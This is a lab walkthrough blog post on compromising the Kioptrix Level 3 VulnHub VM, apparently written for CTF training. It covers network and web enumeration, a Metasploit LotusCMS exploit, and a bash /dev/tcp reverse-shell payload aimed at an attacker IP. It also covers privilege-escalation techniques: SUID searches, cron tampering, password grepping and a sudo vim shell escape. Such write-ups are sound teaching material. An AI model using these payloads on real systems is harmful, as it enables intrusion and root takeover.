Kioptrix Level 3 — VulnHub CTF Walkthrough
Kioptrix Level 3 — VulnHub (Walkthrough)
Goal: compromise the Kioptrix Level 3 VM and gain root. Author: Shivam Completed on: 2025-11-07
This walkthrough documents a lab-only, repeatable path used against the Kioptrix Level 3 virtual machine hosted on VulnHub. Only perform these techniques in an environment you own or have explicit permission to test.
Table of contents
- Lab setup & safety notes
- Recon — host discovery
- Port & service enumeration (nmap)
- Web & application enumeration
- Exploit discovery and initial access
- Post-exploit: enumeration & privilege escalation
- Proof, cleanup & reporting
- TL;DR — commands summary
- Lessons learned & references
Lab setup & safety notes
Environment
- Attacker: Kali Linux (or similar).
- Target: Kioptrix Level 3 VM (VulnHub) running in VirtualBox/VMware.
- Network: host-only or NAT with both machines on the same lab subnet.
- Snapshot the target VM before you start — revert when finished.
Safety / ethics
- This walkthrough is for legal, educational use only. Do not reuse these techniques on systems you do not own or have explicit permission to test.
Recon — host discovery
Start by locating the VM on your lab subnet. Common techniques:
1
2
3
4
# ARP / network discovery
netdiscover -r 192.168.56.0/24
# or
arp-scan --localnet
Once you know the target IP (examples below use 192.168.56.118 and 192.168.120.136), proceed to port scanning.

Port & service enumeration (nmap)
Run a comprehensive Nmap scan to discover open ports and versions:
1
2
# service/version + OS + common scripts
nmap -sV -O -T4 192.168.56.118 -oN scans/kioptrix_l3_nmap.txt
Typical (observed in labs) useful ports: 22 (ssh), 80/443 (http/https), 111 (rpcbind), 631 (cups), 3306 (mysql), and any other non-standard ports.
Notes
- Service versions are important — older / custom versions are potential exploit vectors.
- Save nmap output (
-oN) for later reference and cross-checking with exploit DB.
Web & application enumeration
Web services are often the quickest path in Kioptrix series. Combine manual inspection and automated tools:
1
2
3
4
5
# directory discovery
gobuster dir -u http://$TARGET -w /usr/share/wordlists/dirb/common.txt -x php,html,txt,bak -o scans/gobuster.txt

# quick web vuln scan
nikto -h http://$TARGET -o scans/nikto.txt
Manual checks:
- Browse the site; note login pages, galleries, admin panels, file upload interfaces, or ping/diagnostic tools.
- Inspect HTML/JS comments and included files for credentials or hints.

- Intercept requests with Burp Suite to test parameters (e.g.,
id=,sort=, file uploads).
What to look for
- Reflected output that may indicate command injection (e.g., ping forms).
- PHP eval() or other dynamic functions included by vulnerable CMS systems.
- Upload endpoints or downloadable backups/configs that may leak credentials.
Exploit discovery and initial access
With precise service/version info, search for public exploits:
1
2
3
# offline exploit DB
searchsploit lotuscms
searchsploit some_service version
If you find a matching exploit (SearchSploit/Exploit-DB), review the PoC carefully and verify applicability (target version, architecture). Two common paths:
- Web application RCE (remote code execution) — exploit a vulnerable CMS/plugin to get a shell.
- Service exploit — use Metasploit or manual PoC for an older service (Apache, MySQL, etc.).
Example Metasploit flow (conceptual)
1
2
3
4
5
6
msfconsole
msf > search type:exploit name:lotuscms
msf > use exploit/.../lotuscms_eval
msf exploit(...) > set RHOST 192.168.56.118
msf exploit(...) > set LHOST 192.168.56.120
msf exploit(...) > run
When exploiting a web RCE
- If you can inject arbitrary commands, craft a reverse shell payload to your attacker host (careful with quoting/escaping).
- Listener on attacker:
1
nc -lvnp 4444
- Example payload (use the correct quoting for the target environment):
1
; /bin/bash -i >& /dev/tcp/192.168.56.120/4444 0>&1 ;
Add image — exploit/dev & shell obtained:
Always run exploits in a VM snapshot and test carefully. An exploit mismatch may crash services.
Post-exploit enumeration & privilege escalation
Once you have an initial shell, escalate carefully and methodically.
1) Make the shell stable
If you got a basic shell through netcat, upgrade to an interactive TTY:
1
2
3
4
5
6
# on target (if python exists)
python -c 'import pty; pty.spawn("/bin/bash")'
# on attacker, press Ctrl-Z and run:
stty raw -echo; fg
# then run:
reset
2) Collect system information
1
2
3
4
5
id; whoami
uname -a
cat /etc/os-release || lsb_release -a
ps aux --no-heading | head -n 30
sudo -l
3) Look for privilege escalation vectors
- SUID binaries:
1
find / -perm -4000 -type f 2>/dev/null | sort
- Writable files / scripts run by root (cron jobs, init scripts):
1
2
find / -writable -type f 2>/dev/null | head
ls -la /etc/cron.* /etc/cron.d /var/spool/cron || true
- Credentials in config files (web app configs, database .cnf, etc.):
1
grep -R "password" /var/www /etc -n 2>/dev/null || true
4) Common escalation patterns
- Replace or tamper a script executed by root (cron) to run your payload.
- Abuse a writable SUID binary: if a SUID program executes external tools from a writable directory, place a malicious binary there.
- If
sudo -lallows running an editor or shell as root, use that to spawn root shell:
1
sudo /usr/bin/vim -c ':!sh'

In many Kioptrix walkthroughs the combination of a web RCE to get a low-priv shell and local file/cron/suid misconfigurations leads to root.
Proof, cleanup & reporting
When you obtain root, capture non-sensitive proof (e.g., whoami, id, the typical root.txt if present):
1
2
3
whoami
id
cat /root/root.txt 2>/dev/null || ls -la /root
Cleanup (lab-only)
- Remove any uploaded payloads and reverse shells.
- Revert the VM to a pre-exploitation snapshot.
- Document the exact exploit, module/options, and evidence for learning or reporting.
TL;DR — commands summary
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# discovery
netdiscover -r 192.168.56.0/24

# nmap recon
nmap -sV -O -T4 192.168.56.118 -oN scans/kioptrix_l3_nmap.txt

# web enumeration
gobuster dir -u http://192.168.56.118 -w /usr/share/wordlists/dirb/common.txt -x php,html,txt -o scans/gobuster.txt
nikto -h http://192.168.56.118 -o scans/nikto.txt

# exploit discovery
searchsploit lotuscms
searchsploit apache 2.0.52

# initial access (example)
nc -lvnp 4444         # listener
# inject reverse-shell payload via web parameter

# post-shell
python -c 'import pty; pty.spawn("/bin/bash")'
id; uname -a; sudo -l
find / -perm -4000 -type f 2>/dev/null | sort
Lessons learned & references
- Thorough enumeration is key. Kioptrix VMs are built to teach enumeration → mapping versions → exploit selection.
- Manual testing + automated tools complement each other (Burp, nikto, gobuster + manual inspection).
- Always verify exploit applicability before running it; mismatches crash services.
- Lab hygiene: snapshot & revert; do not leave persistent backdoors.